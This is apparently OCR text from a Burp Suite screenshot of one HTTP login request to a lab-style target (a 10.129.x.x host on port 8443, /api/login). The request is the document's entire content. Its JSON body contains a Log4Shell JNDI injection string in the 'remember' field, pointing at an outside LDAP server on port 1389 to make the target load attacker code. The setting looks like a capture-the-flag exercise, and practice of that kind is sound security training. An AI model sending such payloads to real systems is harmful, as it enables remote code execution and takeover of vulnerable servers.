 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 108
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.117:1389/o=tomcat}",
"strict":true
}